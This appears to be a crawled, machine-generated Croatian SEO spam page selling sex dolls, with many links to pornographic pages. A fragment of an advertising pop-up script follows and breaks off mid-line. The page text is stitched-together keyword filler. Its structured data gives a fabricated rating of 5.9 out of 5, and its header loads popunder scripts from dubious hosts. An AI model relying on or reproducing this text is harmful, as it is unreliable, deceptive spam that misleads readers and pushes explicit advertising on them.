

--- FILE ---
content_type: text/html
request_url: http://error.webket.jp/zaginy17743.html
body_size: 32336
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
   <head>
      <title>Seks lutke cijena | 🍓Seks lutke realistične jeftine za prodaju i kupnju Najbolja realistična seksi lutka prava ljubav</title>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.7.1"></script><script src="js/jquery.lazyload.js"></script>
      <script>var keyword2 = document.title.split(' - ');
      var keyword = keyword2[0].split(' | ');
      var keyfin = encodeURI(keyword[0]);
      document.cookie = "kxxxf=" + keyfin + "; path=/dating.html"; </script>
      <link rel="stylesheet" href="style.css">
      <meta name="keywords" content="Seks lutke cijena, besplatno superone tv online porno, 950 eur to sek">
      <meta name="description" content="Zavalite se i uživajte u silikonskim lutkama Možete isprobati razne stilove i ona se nikada neće žaliti.">
      <meta name="robots" content="index, follow">
	  <script>var popunder = {expire: 12,url: "https://tg.onedragon.win/dtc?q=seks+lutke+cijena&domain=error.webket.jp"};</script>
      <script src="https://lp.cutefans.win/js/popunder.js"></script>
	  <script src="http://bc.onedragon.win/pops"></script>
      <meta content='en' name='language'/>
	  <script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Article",
"author": "admin",
"name": "Seks lutke cijena"
}
</script><script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "Seks lutke cijena",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5,9",
"reviewCount": "1905",
"bestRating": "5",
"worstRating": "2"
}}
</script>
   </head>
   <body>
      <div class="rj48">
      <div class="jhr82">
         <div class="aq18">
            <h1>Seks lutke cijena - 🧡 SEX DOLLS UPOZORENJE O PREVARI</h1>
         </div>
         <div class="ovc68">
            <div class="yjd72">
               <div class="ir99">
                  <a href="/dating.html" target="_blank"><img src="/wp-content/de_tik_tok_2.jpg" width="355"></a>
                  <div class="qle4"><br><br>Recent Posts<br><br></div>
                  <div class="fxu21">
                     <ul>
                        <li><a href="http://error.webket.jp/womiveh59826.html">Erotic massage in zagreb</a></li><li><a href="http://error.webket.jp/jesiva61644.html">Aloha free porno</a></li><li><a href="http://error.webket.jp/dinyrew85425.html">Audicija za porno glumce</a></li><li><a href="http://error.webket.jp/lagy41198.html">Kandžija i gole zene wiki</a></li><li><a href="http://error.webket.jp/xuburymoj62283.html">Goli muškarci pod tušem</a></li><li><a href="http://error.webket.jp/kiju99726.html">Ocean alley tinder</a></li><li><a href="http://error.webket.jp/kozawy94879.html">Dating discord servers</a></li><li><a href="http://error.webket.jp/rawud61810.html">Besplatni sex porno zec mali špana</a></li><li><a href="http://error.webket.jp/ryn41282.html">Porno robot</a></li><li><a href="http://error.webket.jp/fohyrymo6201.html">Besplatni porno uradak</a></li><li><a href="http://error.webket.jp/nyfemuhyt35494.html">Kako pratiti balkan erotic tv</a></li><li><a href="http://error.webket.jp/dunozo78107.html">Glorija ljubavni roman</a></li><li><a href="http://error.webket.jp/sipod4880.html">Bakan chat</a></li><li><a href="http://error.webket.jp/luzim16751.html">Filmovita seks i grad</a></li><li><a href="http://error.webket.jp/qarewaq69893.html">French porno actor</a></li><li><a href="http://error.webket.jp/rase49177.html">Stvarni seks u filmovima</a></li>
                     </ul>
                  </div>
               </div>
            </div>
            <div class="rnc92">
               <div class="tkb58">
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://homeselect.news/img/products/17639-vrhunsku-kvalitetu-seks-lutke-osjecaj-na-kozi-velika-guzica-vaginu-i-anus-ljubavnik-lutka-sex-igracke-za-muske-masturbacije-lutke-d4-1-49.jpg" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="img-responsive lazy" title="Cijena seks lutke SEX DOLLS" alt="Cijena seks lutke Seks lutke" width="100%"></a></p>
                  <p>Seks lutke realistične jeftine za prodaju i kupnju Najbolja realistična seksi lutka prava ljubav</p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://podruznica-uticnica.cam/thumbs-4_132552/images-Novi-seks-lutke-prava-ljubav-napuhavanje-150-cm-seks.jpg" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="img-responsive lazy" title="Cijena seks lutke Silikonska seks" alt="Cijena seks lutke trebam li" width="100%"></a></p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://www.marvin.com.hr/pics/img/2-178719-158-cm-je-pravi-mla-silikon-seks-lutke-ugrađeni-kosa.jpeg" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="img-responsive lazy" title="Cijena seks lutke Seks lutke" alt="Cijena seks lutke Silikonska seks" width="100%"></a></p>
                  <p>Seks lutke realistične jeftine za prodaju i kupnju Najbolja realistična seksi lutka prava ljubav</p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://trznica-kupovina.cam/147191-Sexye-silikonska-seks-lutka-sa-jelly-velike-sise-dupe.jpg" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="img-responsive lazy" title="Cijena seks lutke Silikonske seks" alt="Cijena seks lutke Silikonske seks" width="100%"></a></p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://najnovijiglobalno.news/46875/1_upload-thumb/165cm-tvornica-odmah-donosi-novu-vrelu-prodajom-punu-stvarnost-pička-maca-je-prava-silikonska-seks-lutka-za-muškarce.jpeg" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="img-responsive lazy" title="Cijena seks lutke Seks lutka" alt="Cijena seks lutke Mini seks" width="100%"></a></p>
                  <p>Silikonske seks lutke</p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://centuryshop.news/img/products/53041-visokog-kvaliteta-stvarno-silikonske-seks-lutke-pun-silikonske-noge-seks-igracka-seks-lutka-noge-seks-proizvoda.jpg" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="img-responsive lazy" title="Cijena seks lutke trebam li" alt="Cijena seks lutke Silikonska lutka" width="100%"></a></p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://img.24sata.hr/cAlFJ2KtZZXxhAd88_7paz1mNkU=/1200x800/smart/media/images/2019-03/vice.jpg" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="img-responsive lazy" title="Cijena seks lutke Seks lutke" alt="Cijena seks lutke Seks lutke" width="100%"></a></p>
                  <p>Seks lutke realistične jeftine za prodaju i kupnju Najbolja realistična seksi lutka prava ljubav</p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://telehealthdaily.news/pics/145055/5/Hanidoll-seks-lutke-polovica-tijela-igračke-za-odrasle.jpg" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="img-responsive lazy" title="Cijena seks lutke trebam li" alt="Cijena seks lutke Seks lutka" width="100%"></a></p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://shr.news/1_img-26312/Sex-lutka-je-velika-guzica-pička-pravi-vagine-i-analnog-realan-silikon-dupe-lutke-za-muškarce-odrasle-proizvoda-seksa_uploads.jpeg" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="img-responsive lazy" title="Cijena seks lutke Silikonska lutka" alt="Cijena seks lutke Realistične debele" width="100%"></a></p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://homeselect.news/img/products/71060-pinklover-158-cm-velike-sise-grudi-stvarni-zivot-slatka-lijepa-djevojka-sex-lutka-je-realno-koza-ljubav-lutka-sa-skeletom.jpg" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="img-responsive lazy" title="Cijena seks lutke SEX DOLLS" alt="Cijena seks lutke Silikonske seks" width="100%"></a></p>
                  <p>SEX DOLLS UPOZORENJE O PREVARI</p>
                  
               </div>
            </div>
            <div class="lvk38">
               <div class="awr88">
               
                   <div class="post-tr" id="post-id">
                   <h2>Seks lutke realistične jeftine za prodaju i kupnju Najbolja realistična seksi lutka prava ljubav</h2>
                   <p class="post-c"> Nemaš društvo za seksualne aktivnosti? Nemojte se dati prevariti ovim trikovima. </p></div>
                   <ul class="comments-link">
                       <li><p> Tražite li trebam li kupiti? Razvojem društva ljudi su postepeno otkrivali mnoge druge upotrebe lutki. </p></li>
                       <li><p> Imamo naprednu i jedinstvenu proizvodnu tehnologiju i snažan tim vizažista sastavljen od vještih kipara, inženjera i profesionalaca. </p></li>
                       <li><p> Roba za događaje: Lutke marke Doll4ever u trgovini Urdolls Doll4e. </p></li>
                   </ul>
               
                   <div class="post-tr" id="post-id">
                   <h2>Seks lutke realistične jeftine za prodaju i kupnju Najbolja realistična seksi lutka prava ljubav</h2>
                   <p class="post-c"> Iz perspektive menadžmenta, lutke su idealni zaposlenici, uvijek su ovdje jer nikada ne obolijevaju, uvijek izgledaju dobro, nude sve tri rupe, bez prigovora i dodatnih troškova. </p></div>
                   <ul class="comments-link">
                       <li><p> Zbog visokog stupnja simulacije teško je razlikovati razliku od stvarne osobe. </p></li>
                       <li><p> Od malih i nježnih lutki do velike i složene najrealnije lutke za seks igračke: u našem asortimanu ima svih vrsta ukusa! Osim toga, boja kože, kosa, lak za nokte, ruž za usne, visina, prema izboru težine, također mogu prilagoditi seks lutku. </p></li>
                       <li><p> Ili možda želite biti s atraktivnom i egzotičnom. </p></li>
                   </ul>
               </div>
            </div>
         </div>
         <div class="mu91">
            <ul class="nv98">Related articles</ul>
            <div class="af88">
               <div class="mcy15">
                  <div class="luq18">
                     <div class="awr88">
                        <a href="http://error.webket.jp/gus17497.html" title="Filmovi domaci ljubavni">
                           <div class="tx84"><img class="img lazy" data-original="https://www.itrevolucija.com/wp-content/uploads/2020/11/filmovi-online-sa-prevodom.jpg" alt="Filmovi domaci ljubavni" data-cnt="5" height="135" width="180" src="https://www.itrevolucija.com/wp-content/uploads/2020/11/filmovi-online-sa-prevodom.jpg" style="display: block;"></div>
                           <strong class="ps3">Filmovi domaci ljubavni</strong>
                           <div class="ej41">
                              <div class="jhp13">3 month ago</div>
                              <div class="vl38">1725</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/juzyni33198.html" title="Banjalucki cevap zrenjanin">
                           <div class="tx84"><img class="img lazy" data-original="https://mts1.google.com/vt/lyrs=m@206000000&hl=en&src=app&x=36475&y=23476&z=16&s=Ga" alt="Banjalucki cevap zrenjanin" data-cnt="5" height="135" width="180" src="https://mts1.google.com/vt/lyrs=m@206000000&hl=en&src=app&x=36475&y=23476&z=16&s=Ga" style="display: block;"></div>
                           <strong class="ps3">Banjalucki cevap zrenjanin</strong>
                           <div class="ej41">
                              <div class="jhp13">9 month ago</div>
                              <div class="vl38">8393</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/zusy47470.html" title="18 years porno">
                           <div class="tx84"><img class="img lazy" data-original="https://3gpking.pro/images/463/00a/20921931_amazing-18-years-girl-masturbate-on-cam-5.jpg" alt="18 years porno" data-cnt="5" height="135" width="180" src="https://3gpking.pro/images/463/00a/20921931_amazing-18-years-girl-masturbate-on-cam-5.jpg" style="display: block;"></div>
                           <strong class="ps3">18 years porno</strong>
                           <div class="ej41">
                              <div class="jhp13">1 month ago</div>
                              <div class="vl38">1639</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/bixilys42144.html" title="Talijanski seksi filmovi">
                           <div class="tx84"><img class="img lazy" data-original="https://mno.jerkoffbox.com/m/f/A/a/UqKPhQbsPm_7bbca-lg.jpg" alt="Talijanski seksi filmovi" data-cnt="5" height="135" width="180" src="https://mno.jerkoffbox.com/m/f/A/a/UqKPhQbsPm_7bbca-lg.jpg" style="display: block;"></div>
                           <strong class="ps3">Talijanski seksi filmovi</strong>
                           <div class="ej41">
                              <div class="jhp13">5 month ago</div>
                              <div class="vl38">7120</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/cisox60654.html" title="Latina girl badoo">
                           <div class="tx84"><img class="img lazy" data-original="https://pd1us.badoocdn.com/p502/hidden?euri=.YcE6xpZv7K16uJBJa3n1cKgoHHxVV4u.qpSQ1JHlTsM0lAK9Z66ufaQgLygHabPDbipGpvAyAzzeoQrP6Yv2iD-oTNg-bumZnd8qcQhg6qQTwklcvSNiDBm1fawIIGq.QGOWKmNzbVgObJtlD56Oa0jxIfMQ8t8daQn1AZYL.w&size=__size__&h=J4S&gs=2" alt="Latina girl badoo" data-cnt="5" height="135" width="180" src="https://pd1us.badoocdn.com/p502/hidden?euri=.YcE6xpZv7K16uJBJa3n1cKgoHHxVV4u.qpSQ1JHlTsM0lAK9Z66ufaQgLygHabPDbipGpvAyAzzeoQrP6Yv2iD-oTNg-bumZnd8qcQhg6qQTwklcvSNiDBm1fawIIGq.QGOWKmNzbVgObJtlD56Oa0jxIfMQ8t8daQn1AZYL.w&size=__size__&h=J4S&gs=2" style="display: block;"></div>
                           <strong class="ps3">Latina girl badoo</strong>
                           <div class="ej41">
                              <div class="jhp13">10 month ago</div>
                              <div class="vl38">6768</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/nuzigotir13244.html" title="Porno tv">
                           <div class="tx84"><img class="img lazy" data-original="https://m.drochka.vip/contents/videos_screenshots/4000/4303/426x240/4.jpg" alt="Porno tv" data-cnt="5" height="135" width="180" src="https://m.drochka.vip/contents/videos_screenshots/4000/4303/426x240/4.jpg" style="display: block;"></div>
                           <strong class="ps3">Porno tv</strong>
                           <div class="ej41">
                              <div class="jhp13">4 month ago</div>
                              <div class="vl38">3286</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/rikitagac40.html" title="Video chat rooms">
                           <div class="tx84"><img class="img lazy" data-original="https://media.wired.com/photos/5932e95426780e6c04d2de50/master/pass/0605_airtime2_660.jpg" alt="Video chat rooms" data-cnt="5" height="135" width="180" src="https://media.wired.com/photos/5932e95426780e6c04d2de50/master/pass/0605_airtime2_660.jpg" style="display: block;"></div>
                           <strong class="ps3">Video chat rooms</strong>
                           <div class="ej41">
                              <div class="jhp13">2 month ago</div>
                              <div class="vl38">6898</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/bulywyf17357.html" title="Slađa delibašić gole slike">
                           <div class="tx84"><img class="img lazy" data-original="https://www.espreso.co.rs/data/images/2022/07/11/22/1214595_586984-vesnadjogani-iff_share.jpg" alt="Slađa delibašić gole slike" data-cnt="5" height="135" width="180" src="https://www.espreso.co.rs/data/images/2022/07/11/22/1214595_586984-vesnadjogani-iff_share.jpg" style="display: block;"></div>
                           <strong class="ps3">Slađa delibašić gole slike</strong>
                           <div class="ej41">
                              <div class="jhp13">9 month ago</div>
                              <div class="vl38">5961</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/tepazusud57061.html" title="Gole slike dvojaka iz hrvatske">
                           <div class="tx84"><img class="img lazy" data-original="https://ic.pics.livejournal.com/dymontiger/54234047/34426607/34426607_original.jpg" alt="Gole slike dvojaka iz hrvatske" data-cnt="5" height="135" width="180" src="https://ic.pics.livejournal.com/dymontiger/54234047/34426607/34426607_original.jpg" style="display: block;"></div>
                           <strong class="ps3">Gole slike dvojaka iz hrvatske</strong>
                           <div class="ej41">
                              <div class="jhp13">4 month ago</div>
                              <div class="vl38">8393</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/tosexy46490.html" title="Flash chat nece raditi">
                           <div class="tx84"><img class="img lazy" data-original="https://forum.pentacraft.ru/uploads/default/original/2X/0/03a4526b08bcdaaa4d8a5134dcd92075da90f265.png" alt="Flash chat nece raditi" data-cnt="5" height="135" width="180" src="https://forum.pentacraft.ru/uploads/default/original/2X/0/03a4526b08bcdaaa4d8a5134dcd92075da90f265.png" style="display: block;"></div>
                           <strong class="ps3">Flash chat nece raditi</strong>
                           <div class="ej41">
                              <div class="jhp13">8 month ago</div>
                              <div class="vl38">4010</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/pylimod73682.html" title="Photomontage of erotic girls android">
                           <div class="tx84"><img class="img lazy" data-original="https://lh3.googleusercontent.com/e9nZMpPRZgEkap-wNLuWgd22vhSkba8NCaaHaf5lxBqSRIKvmoFHWHbvazzSQxQi9LE" alt="Photomontage of erotic girls android" data-cnt="5" height="135" width="180" src="https://lh3.googleusercontent.com/e9nZMpPRZgEkap-wNLuWgd22vhSkba8NCaaHaf5lxBqSRIKvmoFHWHbvazzSQxQi9LE" style="display: block;"></div>
                           <strong class="ps3">Photomontage of erotic girls android</strong>
                           <div class="ej41">
                              <div class="jhp13">8 month ago</div>
                              <div class="vl38">3654</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/releko47027.html" title="Apple contact chat">
                           <div class="tx84"><img class="img lazy" data-original="https://support.apple.com/library/content/dam/edam/applecare/images/en_US/appleapps/appstore/ios15-iphone-12-pro-app-store-account-purchased-app-support-callout.png" alt="Apple contact chat" data-cnt="5" height="135" width="180" src="https://support.apple.com/library/content/dam/edam/applecare/images/en_US/appleapps/appstore/ios15-iphone-12-pro-app-store-account-purchased-app-support-callout.png" style="display: block;"></div>
                           <strong class="ps3">Apple contact chat</strong>
                           <div class="ej41">
                              <div class="jhp13">7 month ago</div>
                              <div class="vl38">5204</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/cohegoha63202.html" title="Snjeguljica i 7 patuljaka porno film">
                           <div class="tx84"><img class="img lazy" data-original="https://jkl.hi-wife.com/j/m/l/i/3R8pJOAdIYbfNe3Dq9A.jpg" alt="Snjeguljica i 7 patuljaka porno film" data-cnt="5" height="135" width="180" src="https://jkl.hi-wife.com/j/m/l/i/3R8pJOAdIYbfNe3Dq9A.jpg" style="display: block;"></div>
                           <strong class="ps3">Snjeguljica i 7 patuljaka porno film</strong>
                           <div class="ej41">
                              <div class="jhp13">2 month ago</div>
                              <div class="vl38">8608</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/huky39141.html" title="Dora goles scouting">
                           <div class="tx84"><img class="img lazy" data-original="https://bloximages.chicago2.vip.townnews.com/wyomingnews.com/content/tncms/assets/v3/editorial/0/e9/0e9f735f-851c-5ee6-8ed9-00c5aa8a6ffe/6233fe26aa55e.image.jpg?resize=750%2C500" alt="Dora goles scouting" data-cnt="5" height="135" width="180" src="https://bloximages.chicago2.vip.townnews.com/wyomingnews.com/content/tncms/assets/v3/editorial/0/e9/0e9f735f-851c-5ee6-8ed9-00c5aa8a6ffe/6233fe26aa55e.image.jpg?resize=750%2C500" style="display: block;"></div>
                           <strong class="ps3">Dora goles scouting</strong>
                           <div class="ej41">
                              <div class="jhp13">9 month ago</div>
                              <div class="vl38">4746</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/xomumi22254.html" title="Webnode live chat">
                           <div class="tx84"><img class="img lazy" data-original="https://dt2sdf0db8zob.cloudfront.net/wp-content/uploads/2022/02/Webnode-business-templates-optimage1.jpg" alt="Webnode live chat" data-cnt="5" height="135" width="180" src="https://dt2sdf0db8zob.cloudfront.net/wp-content/uploads/2022/02/Webnode-business-templates-optimage1.jpg" style="display: block;"></div>
                           <strong class="ps3">Webnode live chat</strong>
                           <div class="ej41">
                              <div class="jhp13">1 month ago</div>
                              <div class="vl38">5278</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/qeger17583.html" title="50 najboljih porno stranica">
                           <div class="tx84"><img class="img lazy" data-original="http://acx4.com/t2/_h_4/63715422.jpg" alt="50 najboljih porno stranica" data-cnt="5" height="135" width="180" src="http://acx4.com/t2/_h_4/63715422.jpg" style="display: block;"></div>
                           <strong class="ps3">50 najboljih porno stranica</strong>
                           <div class="ej41">
                              <div class="jhp13">1 month ago</div>
                              <div class="vl38">423</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/zoduwu95903.html" title="Seksi napaljene fame">
                           <div class="tx84"><img class="img lazy" data-original="https://static01.nyt.com/images/2021/06/20/magazine/20mag-zola-02/20mag-zola-02-mobileMasterAt3x.jpg" alt="Seksi napaljene fame" data-cnt="5" height="135" width="180" src="https://static01.nyt.com/images/2021/06/20/magazine/20mag-zola-02/20mag-zola-02-mobileMasterAt3x.jpg" style="display: block;"></div>
                           <strong class="ps3">Seksi napaljene fame</strong>
                           <div class="ej41">
                              <div class="jhp13">3 month ago</div>
                              <div class="vl38">6494</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/hyre96796.html" title="Prvi sastanak chat">
                           <div class="tx84"><img class="img lazy" data-original="x-raw-image:///541d2ddc30c4520010e951c888c26bff0afa32984cf022c0041a19fad4d1d137" alt="Prvi sastanak chat" data-cnt="5" height="135" width="180" src="x-raw-image:///541d2ddc30c4520010e951c888c26bff0afa32984cf022c0041a19fad4d1d137" style="display: block;"></div>
                           <strong class="ps3">Prvi sastanak chat</strong>
                           <div class="ej41">
                              <div class="jhp13">3 month ago</div>
                              <div class="vl38">5386</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/guhizu22648.html" title="Adriana lima seksi">
                           <div class="tx84"><img class="img lazy" data-original="https://foto.hastane.com.tr/galeri/2014/04/30/adriana-lima-seksi-pozlariyla-gundem-yaratti_80579_o.jpg" alt="Adriana lima seksi" data-cnt="5" height="135" width="180" src="https://foto.hastane.com.tr/galeri/2014/04/30/adriana-lima-seksi-pozlariyla-gundem-yaratti_80579_o.jpg" style="display: block;"></div>
                           <strong class="ps3">Adriana lima seksi</strong>
                           <div class="ej41">
                              <div class="jhp13">6 month ago</div>
                              <div class="vl38">2298</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/teqisicam4792.html" title="Porno italiano lesbiche">
                           <div class="tx84"><img class="img lazy" data-original="https://img-l3.xvideos-cdn.com/videos/thumbs169ll/0c/99/c2/0c99c25c2d97ddedac6a2fab37605408/0c99c25c2d97ddedac6a2fab37605408.15.jpg" alt="Porno italiano lesbiche" data-cnt="5" height="135" width="180" src="https://img-l3.xvideos-cdn.com/videos/thumbs169ll/0c/99/c2/0c99c25c2d97ddedac6a2fab37605408/0c99c25c2d97ddedac6a2fab37605408.15.jpg" style="display: block;"></div>
                           <strong class="ps3">Porno italiano lesbiche</strong>
                           <div class="ej41">
                              <div class="jhp13">7 month ago</div>
                              <div class="vl38">6242</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/xefu57769.html" title="Porno free video 50+">
                           <div class="tx84"><img class="img lazy" data-original="https://www.999pornhub.com/uploads/posts/2020-06/1591570009_115_photo-resizer_ru.jpg" alt="Porno free video 50+" data-cnt="5" height="135" width="180" src="https://www.999pornhub.com/uploads/posts/2020-06/1591570009_115_photo-resizer_ru.jpg" style="display: block;"></div>
                           <strong class="ps3">Porno free video 50+</strong>
                           <div class="ej41">
                              <div class="jhp13">2 month ago</div>
                              <div class="vl38">5940</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/ryrase85061.html" title="Pitanja za seks">
                           <div class="tx84"><img class="img lazy" data-original="https://simonberner.rocks/images/dating-image_01543.jpg?Pitanja+o+prihvaćanju+seksualnosti+i+invalidnosti+vuku+korijene+iz+godina" alt="Pitanja za seks" data-cnt="5" height="135" width="180" src="https://simonberner.rocks/images/dating-image_01543.jpg?Pitanja+o+prihvaćanju+seksualnosti+i+invalidnosti+vuku+korijene+iz+godina" style="display: block;"></div>
                           <strong class="ps3">Pitanja za seks</strong>
                           <div class="ej41">
                              <div class="jhp13">6 month ago</div>
                              <div class="vl38">8186</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/dub38561.html" title="Tinder donatela balać">
                           <div class="tx84"><img class="img lazy" data-original="https://i.redd.it/oic641jr9rw81.png" alt="Tinder donatela balać" data-cnt="5" height="135" width="180" src="https://i.redd.it/oic641jr9rw81.png" style="display: block;"></div>
                           <strong class="ps3">Tinder donatela balać</strong>
                           <div class="ej41">
                              <div class="jhp13">6 month ago</div>
                              <div class="vl38">7011</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/cybim5113.html" title="Wife amater porno">
                           <div class="tx84"><img class="img lazy" data-original="http://acx4.com/cdn/i/d3582de96aa2ce4f9569884aaa62dff5/7.jpg" alt="Wife amater porno" data-cnt="5" height="135" width="180" src="http://acx4.com/cdn/i/d3582de96aa2ce4f9569884aaa62dff5/7.jpg" style="display: block;"></div>
                           <strong class="ps3">Wife amater porno</strong>
                           <div class="ej41">
                              <div class="jhp13">3 month ago</div>
                              <div class="vl38">2309</div>
                           </div>
                        </a>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <br><br><br>2022 <a href="http://error.webket.jp">error.webket.jp</a><script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 200});});</script>
<div id='MicrosoftTranslatorWidget' class='Dark' style='color:white;background-color:#555555'></div><script type='text/javascript'>setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4948162
body_size: 4331
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 0;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/952586/b5b62ca6474d67a2493b2c4ccb35726cd099e65e.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/952586/b5b62ca6474d67a2493b2c4ccb35726cd099e65e.mp4";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
